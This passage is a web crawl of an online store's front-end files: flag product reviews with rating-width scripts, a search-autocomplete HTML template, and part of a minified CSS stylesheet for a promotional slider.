                                      datetime="3&#x2F;28&#x2F;21">
                                    3/28/21                                </time>
                            </p>
                        </div>
                        <div class="review-content-container">
                            <div class="review-content" >
                                I finally have an American Flag made in America. The quality far surpasses any flag I&#039;ve ever seen. While it&#039;s nylon it will surprise you how thick the fabric is. I couldn&#039;t be more pleased.                            </div>
                        </div>
                    </li>
                                    <li class="item review-item"   >
                                                    <div class="review-ratings">
                                                                    <div class="rating-summary item"
                                           >
                                        <span class="label rating-label sr-only">
                                            <span>Rating</span>
                                        </span>
                                        <div class="rating-result"
                                             id="review_1379_vote_1328"
                                             title="100%">
                                            
                                            
                                            <span>
                                                <span >
                                                    100%
                                                </span>
                                            </span>
                                        </div>
                                        <script type="text&#x2F;javascript">    var elemb3g5GwBnArray = document.querySelectorAll('div#review_1379_vote_1328 span');
    if(elemb3g5GwBnArray.length !== 'undefined'){
        elemb3g5GwBnArray.forEach(function(element) {
            if (element) {
                element.style.width = '100%';

            }
        });
    }</script>                                    </div>
                                                            </div>
                                                <div class="review-title" >
                            Thanks                        </div>
                        <div class="review-details">
                            <p class="review-author">
                                    <span class="review-details-label">
                                        Review by                                    </span>
                                <strong class="review-details-value" >
                                    IanQ17                                </strong>
                            </p>
                            <p class="review-date">
                                    <span class="review-details-label">
                                        Posted on                                    </span>
                                <time class="review-details-value" 
                                      datetime="2&#x2F;16&#x2F;21">
                                    2/16/21                                </time>
                            </p>
                        </div>
                        <div class="review-content-container">
                            <div class="review-content" >
                                God bless you and this beautiful and majestic country                             </div>
                        </div>
                    </li>
                            </ol>
            <div class="toolbar review-toolbar">
                
        <div class="pager">
    
        
        
    
        </div>
    
            </div>
        </div>
    </div>


--- FILE ---
content_type: text/html
request_url: https://mystore.com/static/version1768740414/frontend/MyStore/default/en_US/Smile_ElasticsuiteCatalog/template/autocomplete/product.html
body_size: -123
content:
<dd class="<%- data.row_class %> item product product-item" id="qs-option-<%- data.index %>" role="option" href="<%- data.url %>">
    <div class="product-item-info" data-container="product-grid">
        <span class="product photo product-item-photo" tabindex="-1">
            <span class="product-image-container">
                <span class="product-image-wrapper" style="padding-bottom: 66.772151898734%">
                    <img src="<%- data.image %>" alt="<%= data.title %>" class="product-image-photo">
                </span>
            </span>
        </span>
        <div class="product details product-item-details">
            <div class="product-reviews-summary short">
                <div class="rating-summary">
                    <span class="label">
                        <span data-bind="i18n: 'Rating'"></span>
                    </span>
                    <div class="rating-result" title="<%- data.rating_summary %>%">
                        <span style="width: <%- data.rating_summary %>%">
                            <span><%- data.rating_summary %>%</span>
                        </span>
                    </div>
                </div>
                <div class="reviews-actions"><%- data.reviews_count %></div>
            </div>
            <stron class="product name product-item-name">
                <span><%- data.title %></span>
            </stron>
            <%= data.price %>
        </div>
    </div>
</dd>


--- FILE ---
content_type: text/css
request_url: https://mystore.com/static/version1768740414/frontend/MyStore/default/en_US/css/styles-l.min.css
body_size: 19664
content:
.product-info-stock-sku .configurable-variation-qty{display:none}.form-discount .g-recaptcha{margin-top:50px !important}.login-container .g-recaptcha,.form-login .g-recaptcha,.form-edit-account .g-recaptcha{margin-bottom:10px !important}.required-captcha.checkbox{position:absolute;display:block;visibility:visible;overflow:hidden;opacity:0;width:1px;height:1px}.form-giftcard-redeem .g-recaptcha{margin-top:40px}.magento-invitation-customer-account-create .form-create-account .g-recaptcha{margin-top:1px}.block.newsletter .field-recaptcha .field .control:before{content:none}.review-form .field-recaptcha{margin-bottom:10px}.form.send.friend .g-recaptcha{margin-top:40px}.form.wishlist.share .g-recaptcha{margin-bottom:40px}.block-minicart .block-content>.actions .smart-buttons{margin-top:15px}.pay-later-message{margin-top:10px}.smart-buttons>div>div{vertical-align:bottom}.apple-pay{margin-top:14px}.cart-summary .apple-pay{margin-top:11px}.google-pay{margin-top:14px}.google-pay button{background-origin:content-box;background-position:center center;background-repeat:no-repeat;background-size:contain;border:0}.cart-summary .google-pay{margin-bottom:14px}@media only screen and (min-width:960px){.aw-afptc__promo-products .awafptcuk-slider .awafptcuk-slider-container{max-width:740px !important}}.awafptcuk-grid{display:flex;flex-wrap:wrap;margin:0;padding:0;list-style:none}.awafptcuk-grid>*{margin:0}.awafptcuk-grid>*>:last-child{margin-bottom:0}.awafptcuk-grid{margin-left:-30px}.awafptcuk-grid>*{padding-left:30px}.awafptcuk-grid+.awafptcuk-grid,.awafptcuk-grid>.awafptcuk-grid-margin,*+.awafptcuk-grid-margin{margin-top:30px}@media (min-width:1200px){.awafptcuk-grid{margin-left:-40px}.awafptcuk-grid>*{padding-left:40px}.awafptcuk-grid+.awafptcuk-grid,.awafptcuk-grid>.awafptcuk-grid-margin,*+.awafptcuk-grid-margin{margin-top:40px}}.awafptcuk-grid-small{margin-left:-15px}.awafptcuk-grid-small>*{padding-left:15px}.awafptcuk-grid+.awafptcuk-grid-small,.awafptcuk-grid-small>.awafptcuk-grid-margin,*+.awafptcuk-grid-margin-small{margin-top:15px}.awafptcuk-grid-medium{margin-left:-30px}.awafptcuk-grid-medium>*{padding-left:30px}.awafptcuk-grid+.awafptcuk-grid-medium,.awafptcuk-grid-medium>.awafptcuk-grid-margin,*+.awafptcuk-grid-margin-medium{margin-top:30px}.awafptcuk-grid-large{margin-left:-40px}.awafptcuk-grid-large>*{padding-left:40px}.awafptcuk-grid+.awafptcuk-grid-large,.awafptcuk-grid-large>.awafptcuk-grid-margin,*+.awafptcuk-grid-margin-large{margin-top:40px}@media (min-width:1200px){.awafptcuk-grid-large{margin-left:-70px}.awafptcuk-grid-large>*{padding-left:70px}.awafptcuk-grid+.awafptcuk-grid-large,.awafptcuk-grid-large>.awafptcuk-grid-margin,*+.awafptcuk-grid-margin-large{margin-top:70px}}.awafptcuk-grid-collapse{margin-left:0}.awafptcuk-grid-collapse>*{padding-left:0}.awafptcuk-grid+.awafptcuk-grid-collapse,.awafptcuk-grid-collapse>.awafptcuk-grid-margin{margin-top:0}.awafptcuk-grid-divider>*{position:relative}.awafptcuk-grid-divider>:not(.awafptcuk-first-column):before{content:"";position:absolute;top:0;bottom:0;border-left:1px solid #e5e5e5}.awafptcuk-grid-divider.awafptcuk-grid-stack>.awafptcuk-grid-margin:before{content:"";position:absolute;left:0;right:0;border-top:1px solid #e5e5e5}.awafptcuk-grid-divider{margin-left:-60px}.awafptcuk-grid-divider>*{padding-left:60px}.awafptcuk-grid-divider>:not(.awafptcuk-first-column):before{left:30px}.awafptcuk-grid-divider.awafptcuk-grid-stack>.awafptcuk-grid-margin{margin-top:60px}.awafptcuk-grid-divider.awafptcuk-grid-stack>.awafptcuk-grid-margin:before{top:-30px;left:60px}@media (min-width:1200px){.awafptcuk-grid-divider{margin-left:-80px}.awafptcuk-grid-divider>*{padding-left:80px}.awafptcuk-grid-divider>:not(.awafptcuk-first-column):before{left:40px}.awafptcuk-grid-divider.awafptcuk-grid-stack>.awafptcuk-grid-margin{margin-top:80px}.awafptcuk-grid-divider.awafptcuk-grid-stack>.awafptcuk-grid-margin:before{top:-40px;left:80px}}.awafptcuk-grid-divider.awafptcuk-grid-small{margin-left:-30px}.awafptcuk-grid-divider.awafptcuk-grid-small>*{padding-left:30px}.awafptcuk-grid-divider.awafptcuk-grid-small>:not(.awafptcuk-first-column):before{left:15px}.awafptcuk-grid-divider.awafptcuk-grid-small.awafptcuk-grid-stack>.awafptcuk-grid-margin{margin-top:30px}.awafptcuk-grid-divider.awafptcuk-grid-small.awafptcuk-grid-stack>.awafptcuk-grid-margin:before{top:-15px;left:30px}.awafptcuk-grid-divider.awafptcuk-grid-medium{margin-left:-60px}.awafptcuk-grid-divider.awafptcuk-grid-medium>*{padding-left:60px}.awafptcuk-grid-divider.awafptcuk-grid-medium>:not(.awafptcuk-first-column):before{left:30px}.awafptcuk-grid-divider.awafptcuk-grid-medium.awafptcuk-grid-stack>.awafptcuk-grid-margin{margin-top:60px}.awafptcuk-grid-divider.awafptcuk-grid-medium.awafptcuk-grid-stack>.awafptcuk-grid-margin:before{top:-30px;left:60px}.awafptcuk-grid-divider.awafptcuk-grid-large{margin-left:-80px}.awafptcuk-grid-divider.awafptcuk-grid-large>*{padding-left:80px}.awafptcuk-grid-divider.awafptcuk-grid-large>:not(.awafptcuk-first-column):before{left:40px}.awafptcuk-grid-divider.awafptcuk-grid-large.awafptcuk-grid-stack>.awafptcuk-grid-margin{margin-top:80px}.awafptcuk-grid-divider.awafptcuk-grid-large.awafptcuk-grid-stack>.awafptcuk-grid-margin:before{top:-40px;left:80px}@media (min-width:1200px){.awafptcuk-grid-divider.awafptcuk-grid-large{margin-left:-140px}.awafptcuk-grid-divider.awafptcuk-grid-large>*{padding-left:140px}.awafptcuk-grid-divider.awafptcuk-grid-large>:not(.awafptcuk-first-column):before{left:70px}.awafptcuk-grid-divider.awafptcuk-grid-large.awafptcuk-grid-stack>.awafptcuk-grid-margin{margin-top:140px}.awafptcuk-grid-divider.awafptcuk-grid-large.awafptcuk-grid-stack>.awafptcuk-grid-margin:before{top:-70px;left:140px}}.awafptcuk-grid-match>*,.awafptcuk-grid-item-match{display:flex;flex-wrap:wrap}.awafptcuk-grid-match>*>:not([class*=awafptcuk-width]),.awafptcuk-grid-item-match>:not([class*=awafptcuk-width]){box-sizing:border-box;width:100%;flex:auto}.awafptcuk-slidenav{padding:5px 10px;color:rgba(102,102,102,.5)}.awafptcuk-slidenav:hover,.awafptcuk-slidenav:focus{color:rgba(102,102,102,.9);outline:none}.awafptcuk-slidenav:active{color:rgba(102,102,102,.5)}.awafptcuk-slidenav-large{padding:10px}.awafptcuk-slidenav-container{display:flex}.awafptcuk-dotnav{display:flex;flex-wrap:wrap;margin:0;padding:0;list-style:none;margin-left:-12px}.awafptcuk-dotnav>*{flex:none;padding-left:12px}.awafptcuk-dotnav>*>*{display:block;box-sizing:border-box;width:10px;height:10px;border-radius:50%;background:rgba(102,102,102,.2);text-indent:100%;overflow:hidden;white-space:nowrap}.awafptcuk-dotnav>*>:hover,.awafptcuk-dotnav>*>:focus{background-color:rgba(102,102,102,.6);outline:none}.awafptcuk-dotnav>*>:active{background-color:rgba(102,102,102,.2)}.awafptcuk-dotnav>.awafptcuk-active>*{background-color:rgba(102,102,102,.6)}.awafptcuk-dotnav-vertical{flex-direction:column;margin-left:0;margin-top:-12px}.awafptcuk-dotnav-vertical>*{padding-left:0;padding-top:12px}.awafptcuk-slider{-webkit-tap-highlight-color:transparent}.awafptcuk-slider-container{overflow:hidden}.awafptcuk-slider-items{will-change:transform;position:relative}.awafptcuk-slider-items:not(.awafptcuk-grid){display:flex;margin:0;padding:0;list-style:none;-webkit-touch-callout:none}.awafptcuk-slider-items.awafptcuk-grid{flex-wrap:nowrap}.awafptcuk-slider-items>*{flex:none;position:relative;touch-action:pan-y}[class*=awafptcuk-animation-]{animation-duration:.5s;animation-timing-function:ease-out;animation-fill-mode:both}.awafptcuk-animation-reverse{animation-direction:reverse;animation-timing-function:ease-in}.awafptcuk-animation-fade{animation-name:awafptcuk-fade;animation-duration:.8s;animation-timing-function:linear}.awafptcuk-animation-scale-up{animation-name:awafptcuk-fade-scale-02}.awafptcuk-animation-scale-down{animation-name:awafptcuk-fade-scale-18}.awafptcuk-animation-slide-top{animation-name:awafptcuk-fade-top}.awafptcuk-animation-slide-bottom{animation-name:awafptcuk-fade-bottom}.awafptcuk-animation-slide-left{animation-name:awafptcuk-fade-left}.awafptcuk-animation-slide-right{animation-name:awafptcuk-fade-right}.awafptcuk-animation-slide-top-small{animation-name:awafptcuk-fade-top-small}.awafptcuk-animation-slide-bottom-small{animation-name:awafptcuk-fade-bottom-small}.awafptcuk-animation-slide-left-small{animation-name:awafptcuk-fade-left-small}.awafptcuk-animation-slide-right-small{animation-name:awafptcuk-fade-right-small}.awafptcuk-animation-slide-top-medium{animation-name:awafptcuk-fade-top-medium}.awafptcuk-animation-slide-bottom-medium{animation-name:awafptcuk-fade-bottom-medium}.awafptcuk-animation-slide-left-medium{animation-name:awafptcuk-fade-left-medium}.awafptcuk-animation-slide-right-medium{animation-name:awafptcuk-fade-right-medium}.awafptcuk-animation-kenburns{animation-name:awafptcuk-scale-kenburns;animation-duration:15s}.awafptcuk-animation-shake{animation-name:awafptcuk-shake}.awafptcuk-animation-fast{animation-duration:.1s}.awafptcuk-animation-toggle:not(:hover):not(.awafptcuk-hover) [class*=awafptcuk-animation-]{animation-name:none}@keyframes awafptcuk-fade{0%{opacity:0}100%{opacity:1}}@keyframes awafptcuk-fade-top{0%{opacity:0;transform:translateY(-100%)}100%{opacity:1;transform:translateY(0)}}@keyframes awafptcuk-fade-bottom{0%{opacity:0;transform:translateY(100%)}100%{opacity:1;transform:translateY(0)}}@keyframes awafptcuk-fade-left{0%{opacity:0;transform:translateX(-100%)}100%{opacity:1;transform:translateX(0)}}@keyframes awafptcuk-fade-right{0%{opacity:0;transform:translateX(100%)}100%{opacity:1;transform:translateX(0)}}@keyframes awafptcuk-fade-top-small{0%{opacity:0;transform:translateY(-10px)}100%{opacity:1;transform:translateY(0)}}@keyframes awafptcuk-fade-bottom-small{0%{opacity:0;transform:translateY(10px)}100%{opacity:1;transform:translateY(0)}}@keyframes awafptcuk-fade-left-small{0%{opacity:0;transform:translateX(-10px)}100%{opacity:1;transform:translateX(0)}}@keyframes awafptcuk-fade-right-small{0%{opacity:0;transform:translateX(10px)}100%{opacity:1;transform:translateX(0)}}@keyframes awafptcuk-fade-top-medium{0%{opacity:0;transform:translateY(-50px)}100%{opacity:1;transform:translateY(0)}}@keyframes awafptcuk-fade-bottom-medium{0%{opacity:0;transform:translateY(50px)}100%{opacity:1;transform:translateY(0)}}@keyframes awafptcuk-fade-left-medium{0%{opacity:0;transform:translateX(-50px)}100%{opacity:1;transform:translateX(0)}}@keyframes awafptcuk-fade-right-medium{0%{opacity:0;transform:translateX(50px)}100%{opacity:1;transform:translateX(0)}}@keyframes awafptcuk-fade-scale-02{0%{opacity:0;transform:scale(.2)}100%{opacity:1;transform:scale(1)}}@keyframes awafptcuk-fade-scale-18{0%{opacity:0;transform:scale(1.8)}100%{opacity:1;transform:scale(1)}}@keyframes awafptcuk-scale-kenburns{0%{transform:scale(1)}100%{transform:scale(1.2)}}@keyframes awafptcuk-shake{0%,100%{transform:translateX(0)}10%{transform:translateX(-9px)}20%{transform:translateX(8px)}30%{transform:translateX(-7px)}40%{transform:translateX(6px)}50%{transform:translateX(-5px)}60%{transform:translateX(4px)}70%{transform:translateX(-3px)}80%{transform:translateX(2px)}90%{transform:translateX(-1px)}}[class*=awafptcuk-child-width]>*{box-sizing:border-box;width:100%}.awafptcuk-child-width-1-2>*{width:50%}.awafptcuk-child-width-1-3>*{width:calc(100%*1/3.001)}.awafptcuk-child-width-1-4>*{width:25%}.awafptcuk-child-width-1-5>*{width:20%}.awafptcuk-child-width-1-6>*{width:calc(100%*1/6.001)}.awafptcuk-child-width-auto>*{width:auto}.awafptcuk-child-width-expand>:not([class*=awafptcuk-width]){flex:1;min-width:1px}@media (min-width:640px){.awafptcuk-child-width-1-1\@s>*{width:100%}.awafptcuk-child-width-1-2\@s>*{width:50%}.awafptcuk-child-width-1-3\@s>*{width:calc(100%*1/3.001)}.awafptcuk-child-width-1-4\@s>*{width:25%}.awafptcuk-child-width-1-5\@s>*{width:20%}.awafptcuk-child-width-1-6\@s>*{width:calc(100%*1/6.001)}.awafptcuk-child-width-auto\@s>*{width:auto}.awafptcuk-child-width-expand\@s>:not([class*=awafptcuk-width]){flex:1;min-width:1px}}@media (min-width:960px){.awafptcuk-child-width-1-1\@m>*{width:100%}.awafptcuk-child-width-1-2\@m>*{width:50%}.awafptcuk-child-width-1-3\@m>*{width:calc(100%*1/3.001)}.awafptcuk-child-width-1-4\@m>*{width:25%}.awafptcuk-child-width-1-5\@m>*{width:20%}.awafptcuk-child-width-1-6\@m>*{width:calc(100%*1/6.001)}.awafptcuk-child-width-auto\@m>*{width:auto}.awafptcuk-child-width-expand\@m>:not([class*=awafptcuk-width]){flex:1;min-width:1px}}@media (min-width:1200px){.awafptcuk-child-width-1-1\@l>*{width:100%}.awafptcuk-child-width-1-2\@l>*{width:50%}.awafptcuk-child-width-1-3\@l>*{width:calc(100%*1/3.001)}.awafptcuk-child-width-1-4\@l>*{width:25%}.awafptcuk-child-width-1-5\@l>*{width:20%}.awafptcuk-child-width-1-6\@l>*{width:calc(100%*1/6.001)}.awafptcuk-child-width-auto\@l>*{width:auto}.awafptcuk-child-width-expand\@l>:not([class*=awafptcuk-width]){flex:1;min-width:1px}}@media (min-width:1600px){.awafptcuk-child-width-1-1\@xl>*{width:100%}.awafptcuk-child-width-1-2\@xl>*{width:50%}.awafptcuk-child-width-1-3\@xl>*{width:calc(100%*1/3.001)}.awafptcuk-child-width-1-4\@xl>*{width:25%}.awafptcuk-child-width-1-5\@xl>*{width:20%}.awafptcuk-child-width-1-6\@xl>*{width:calc(100%*1/6.001)}.awafptcuk-child-width-auto\@xl>*{width:auto}.awafptcuk-child-width-expand\@xl>:not([class*=awafptcuk-width]){flex:1;min-width:1px}}[class*=awafptcuk-width]{box-sizing:border-box;width:100%;max-width:100%}.awafptcuk-width-1-2{width:50%}.awafptcuk-width-1-3{width:calc(100%*1/3.001)}.awafptcuk-width-2-3{width:calc(100%*2/3.001)}.awafptcuk-width-1-4{width:25%}.awafptcuk-width-3-4{width:75%}.awafptcuk-width-1-5{width:20%}.awafptcuk-width-2-5{width:40%}.awafptcuk-width-3-5{width:60%}.awafptcuk-width-4-5{width:80%}.awafptcuk-width-1-6{width:calc(100%*1/6.001)}.awafptcuk-width-5-6{width:calc(100%*5/6.001)}.awafptcuk-width-small{width:150px}.awafptcuk-width-medium{width:300px}.awafptcuk-width-large{width:450px}.awafptcuk-width-xlarge{width:600px}.awafptcuk-width-xxlarge{width:750px}.awafptcuk-width-auto{width:auto}.awafptcuk-width-expand{flex:1;min-width:1px}@media (min-width:640px){.awafptcuk-width-1-1\@s{width:100%}.awafptcuk-width-1-2\@s{width:50%}.awafptcuk-width-1-3\@s{width:calc(100%*1/3.001)}.awafptcuk-width-2-3\@s{width:calc(100%*2/3.001)}.awafptcuk-width-1-4\@s{width:25%}.awafptcuk-width-3-4\@s{width:75%}.awafptcuk-width-1-5\@s{width:20%}.awafptcuk-width-2-5\@s{width:40%}.awafptcuk-width-3-5\@s{width:60%}.awafptcuk-width-4-5\@s{width:80%}.awafptcuk-width-1-6\@s{width:calc(100%*1/6.001)}.awafptcuk-width-5-6\@s{width:calc(100%*5/6.001)}.awafptcuk-width-small\@s{width:150px}.awafptcuk-width-medium\@s{width:300px}.awafptcuk-width-large\@s{width:450px}.awafptcuk-width-xlarge\@s{width:600px}.awafptcuk-width-xxlarge\@s{width:750px}.awafptcuk-width-auto\@s{width:auto}.awafptcuk-width-expand\@s{flex:1;min-width:1px}}@media (min-width:960px){.awafptcuk-width-1-1\@m{width:100%}.awafptcuk-width-1-2\@m{width:50%}.awafptcuk-width-1-3\@m{width:calc(100%*1/3.001)}.awafptcuk-width-2-3\@m{width:calc(100%*2/3.001)}.awafptcuk-width-1-4\@m{width:25%}.awafptcuk-width-3-4\@m{width:75%}.awafptcuk-width-1-5\@m{width:20%}.awafptcuk-width-2-5\@m{width:40%}.awafptcuk-width-3-5\@m{width:60%}.awafptcuk-width-4-5\@m{width:80%}.awafptcuk-width-1-6\@m{width:calc(100%*1/6.001)}.awafptcuk-width-5-6\@m{width:calc(100%*5/6.001)}.awafptcuk-width-small\@m{width:150px}.awafptcuk-width-medium\@m{width:300px}.awafptcuk-width-large\@m{width:450px}.awafptcuk-width-xlarge\@m{width:600px}.awafptcuk-width-xxlarge\@m{width:750px}.awafptcuk-width-auto\@m{width:auto}.awafptcuk-width-expand\@m{flex:1;min-width:1px}}@media (min-width:1200px){.awafptcuk-width-1-1\@l{width:100%}.awafptcuk-width-1-2\@l{width:50%}.awafptcuk-width-1-3\@l{width:calc(100%*1/3.001)}.awafptcuk-width-2-3\@l{width:calc(100%*2/3.001)}.awafptcuk-width-1-4\@l{width:25%}.awafptcuk-width-3-4\@l{width:75%}.awafptcuk-width-1-5\@l{width:20%}.awafptcuk-width-2-5\@l{width:40%}.awafptcuk-width-3-5\@l{width:60%}.awafptcuk-width-4-5\@l{width:80%}.awafptcuk-width-1-6\@l{width:calc(100%*1/6.001)}.awafptcuk-width-5-6\@l{width:calc(100%*5/6.001)}.awafptcuk-width-small\@l{width:150px}.awafptcuk-width-medium\@l{width:300px}.awafptcuk-width-large\@l{width:450px}.awafptcuk-width-xlarge\@l{width:600px}.awafptcuk-width-xxlarge\@l{width:750px}.awafptcuk-width-auto\@l{width:auto}.awafptcuk-width-expand\@l{flex:1;min-width:1px}}@media (min-width:1600px){.awafptcuk-width-1-1\@xl{width:100%}.awafptcuk-width-1-2\@xl{width:50%}.awafptcuk-width-1-3\@xl{width:calc(100%*1/3.001)}.awafptcuk-width-2-3\@xl{width:calc(100%*2/3.001)}.awafptcuk-width-1-4\@xl{width:25%}.awafptcuk-width-3-4\@xl{width:75%}.awafptcuk-width-1-5\@xl{width:20%}.awafptcuk-width-2-5\@xl{width:40%}.awafptcuk-width-3-5\@xl{width:60%}.awafptcuk-width-4-5\@xl{width:80%}.awafptcuk-width-1-6\@xl{width:calc(100%*1/6.001)}.awafptcuk-width-5-6\@xl{width:calc(100%*5/6.001)}.awafptcuk-width-small\@xl{width:150px}.awafptcuk-width-medium\@xl{width:300px}.awafptcuk-width-large\@xl{width:450px}.awafptcuk-width-xlarge\@xl{width:600px}.awafptcuk-width-xxlarge\@xl{width:750px}.awafptcuk-width-auto\@xl{width:auto}.awafptcuk-width-expand\@xl{flex:1;min-width:1px}}.awafptcuk-panel{position:relative;box-sizing:border-box}.awafptcuk-panel:before,.awafptcuk-panel:after{content:"";display:table}.awafptcuk-panel:after{clear:both}.awafptcuk-panel>:last-child{margin-bottom:0}.awafptcuk-panel-scrollable{height:170px;padding:10px;border:1px solid #e5e5e5;overflow:auto;-webkit-overflow-scrolling:touch;resize:both}.awafptcuk-clearfix:before{content:"";display:table-cell}.awafptcuk-clearfix:after{content:"";display:table;clear:both}.awafptcuk-float-left{float:left}.awafptcuk-float-right{float:right}[class*=awafptcuk-float-]{max-width:100%}.awafptcuk-overflow-hidden{overflow:hidden}.awafptcuk-overflow-auto{overflow:auto;-webkit-overflow-scrolling:touch}.awafptcuk-overflow-auto>:last-child{margin-bottom:0}.awafptcuk-resize{resize:both}.awafptcuk-resize-vertical{resize:vertical}.awafptcuk-display-block{display:block !important}.awafptcuk-display-inline{display:inline !important}.awafptcuk-display-inline-block{display:inline-block !important}[class*=awafptcuk-inline]{display:inline-block;position:relative;max-width:100%;vertical-align:middle;-webkit-backface-visibility:hidden}.awafptcuk-inline-clip{overflow:hidden}.awafptcuk-preserve-width,.awafptcuk-preserve-width audio,.awafptcuk-preserve-width canvas,.awafptcuk-preserve-width img,.awafptcuk-preserve-width svg,.awafptcuk-preserve-width video{max-width:none}.awafptcuk-responsive-width,.awafptcuk-responsive-height{box-sizing:border-box}.awafptcuk-responsive-width{max-width:100% !important;height:auto}.awafptcuk-responsive-height{max-height:100%;width:auto;max-width:none}.awafptcuk-border-circle{border-radius:50%}.awafptcuk-border-pill{border-radius:500px}.awafptcuk-border-rounded{border-radius:5px}.awafptcuk-inline-clip[class*=awafptcuk-border-]{-webkit-transform:translateZ(0)}.awafptcuk-box-shadow-small{box-shadow:0 2px 8px rgba(0,0,0,.08)}.awafptcuk-box-shadow-medium{box-shadow:0 5px 15px rgba(0,0,0,.08)}.awafptcuk-box-shadow-large{box-shadow:0 14px 25px rgba(0,0,0,.16)}.awafptcuk-box-shadow-xlarge{box-shadow:0 28px 50px rgba(0,0,0,.16)}[class*=awafptcuk-box-shadow-hover]{transition:box-shadow .1s ease-in-out}.awafptcuk-box-shadow-hover-small:hover{box-shadow:0 2px 8px rgba(0,0,0,.08)}.awafptcuk-box-shadow-hover-medium:hover{box-shadow:0 5px 15px rgba(0,0,0,.08)}.awafptcuk-box-shadow-hover-large:hover{box-shadow:0 14px 25px rgba(0,0,0,.16)}.awafptcuk-box-shadow-hover-xlarge:hover{box-shadow:0 28px 50px rgba(0,0,0,.16)}@supports (filter:blur(0)){.awafptcuk-box-shadow-bottom{display:inline-block;position:relative;max-width:100%;vertical-align:middle}.awafptcuk-box-shadow-bottom:before{content:'';position:absolute;bottom:-30px;left:0;right:0;height:30px;border-radius:100%;background:#444;filter:blur(20px)}.awafptcuk-box-shadow-bottom>*{position:relative}}.awafptcuk-dropcap:first-letter ,.awafptcuk-dropcap>p:first-of-type:first-letter {display:block;margin-right:10px;float:left;font-size:4.5em;line-height:1}@-moz-document url-prefix(){.awafptcuk-dropcap:first-letter ,.awafptcuk-dropcap>p:first-of-type:first-letter {margin-top:1.1%}}@supports (-ms-ime-align:auto){.awafptcuk-dropcap>p:first-of-type:first-letter {font-size:1em}}.awafptcuk-logo{font-size:1.5rem;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif;color:#666;text-decoration:none}.awafptcuk-logo:hover,.awafptcuk-logo:focus{color:#666;outline:none;text-decoration:none}.awafptcuk-logo-inverse{display:none}.awafptcuk-disabled{pointer-events:none}.awafptcuk-drag,.awafptcuk-drag *{cursor:move}.awafptcuk-drag iframe{pointer-events:none}.awafptcuk-dragover{box-shadow:0 0 20px rgba(100,100,100,.3)}.awafptcuk-blend-multiply{mix-blend-mode:multiply}.awafptcuk-blend-screen{mix-blend-mode:screen}.awafptcuk-blend-overlay{mix-blend-mode:overlay}.awafptcuk-blend-darken{mix-blend-mode:darken}.awafptcuk-blend-lighten{mix-blend-mode:lighten}.awafptcuk-blend-color-dodge{mix-blend-mode:color-dodge}.awafptcuk-blend-color-burn{mix-blend-mode:color-burn}.awafptcuk-blend-hard-light{mix-blend-mode:hard-light}.awafptcuk-blend-soft-light{mix-blend-mode:soft-light}.awafptcuk-blend-difference{mix-blend-mode:difference}.awafptcuk-blend-exclusion{mix-blend-mode:exclusion}.awafptcuk-blend-hue{mix-blend-mode:hue}.awafptcuk-blend-saturation{mix-blend-mode:saturation}.awafptcuk-blend-color{mix-blend-mode:color}.awafptcuk-blend-luminosity{mix-blend-mode:luminosity}.awafptcuk-transform-center{transform:translate(-50%,-50%)}.awafptcuk-transform-origin-top-left{transform-origin:0 0}.awafptcuk-transform-origin-top-center{transform-origin:50% 0}.awafptcuk-transform-origin-top-right{transform-origin:100% 0}.awafptcuk-transform-origin-center-left{transform-origin:0 50%}.awafptcuk-transform-origin-center-right{transform-origin:100% 50%}.awafptcuk-transform-origin-bottom-left{transform-origin:0 100%}.awafptcuk-transform-origin-bottom-center{transform-origin:50% 100%}.awafptcuk-transform-origin-bottom-right{transform-origin:100% 100%}.awafptcuk-flex{display:flex}.awafptcuk-flex-inline{display:inline-flex}.awafptcuk-flex:before,.awafptcuk-flex:after,.awafptcuk-flex-inline:before,.awafptcuk-flex-inline:after{display:none}.awafptcuk-flex-left{justify-content:flex-start}.awafptcuk-flex-center{justify-content:center}.awafptcuk-flex-right{justify-content:flex-end}.awafptcuk-flex-between{justify-content:space-between}.awafptcuk-flex-around{justify-content:space-around}@media (min-width:640px){.awafptcuk-flex-left\@s{justify-content:flex-start}.awafptcuk-flex-center\@s{justify-content:center}.awafptcuk-flex-right\@s{justify-content:flex-end}.awafptcuk-flex-between\@s{justify-content:space-between}.awafptcuk-flex-around\@s{justify-content:space-around}}@media (min-width:960px){.awafptcuk-flex-left\@m{justify-content:flex-start}.awafptcuk-flex-center\@m{justify-content:center}.awafptcuk-flex-right\@m{justify-content:flex-end}.awafptcuk-flex-between\@m{justify-content:space-between}.awafptcuk-flex-around\@m{justify-content:space-around}}@media (min-width:1200px){.awafptcuk-flex-left\@l{justify-content:flex-start}.awafptcuk-flex-center\@l{justify-content:center}.awafptcuk-flex-right\@l{justify-content:flex-end}.awafptcuk-flex-between\@l{justify-content:space-between}.awafptcuk-flex-around\@l{justify-content:space-around}}@media (min-width:1600px){.awafptcuk-flex-left\@xl{justify-content:flex-start}.awafptcuk-flex-center\@xl{justify-content:center}.awafptcuk-flex-right\@xl{justify-content:flex-end}.awafptcuk-flex-between\@xl{justify-content:space-between}.awafptcuk-flex-around\@xl{justify-content:space-around}}.awafptcuk-flex-stretch{align-items:stretch}.awafptcuk-flex-top{align-items:flex-start}.awafptcuk-flex-middle{align-items:center}.awafptcuk-flex-bottom{align-items:flex-end}.awafptcuk-flex-row{flex-direction:row}.awafptcuk-flex-row-reverse{flex-direction:row-reverse}.awafptcuk-flex-column{flex-direction:column}.awafptcuk-flex-column-reverse{flex-direction:column-reverse}.awafptcuk-flex-nowrap{flex-wrap:nowrap}.awafptcuk-flex-wrap{flex-wrap:wrap}.awafptcuk-flex-wrap-reverse{flex-wrap:wrap-reverse}.awafptcuk-flex-wrap-stretch{align-content:stretch}.awafptcuk-flex-wrap-top{align-content:flex-start}.awafptcuk-flex-wrap-middle{align-content:center}.awafptcuk-flex-wrap-bottom{align-content:flex-end}.awafptcuk-flex-wrap-between{align-content:space-between}.awafptcuk-flex-wrap-around{align-content:space-around}.awafptcuk-flex-first{order:-1}.awafptcuk-flex-last{order:99}@media (min-width:640px){.awafptcuk-flex-first\@s{order:-1}.awafptcuk-flex-last\@s{order:99}}@media (min-width:960px){.awafptcuk-flex-first\@m{order:-1}.awafptcuk-flex-last\@m{order:99}}@media (min-width:1200px){.awafptcuk-flex-first\@l{order:-1}.awafptcuk-flex-last\@l{order:99}}@media (min-width:1600px){.awafptcuk-flex-first\@xl{order:-1}.awafptcuk-flex-last\@xl{order:99}}.awafptcuk-flex-none{flex:none}.awafptcuk-flex-auto{flex:auto}.awafptcuk-flex-1{flex:1}[hidden],.awafptcuk-hidden{display:none !important}@media 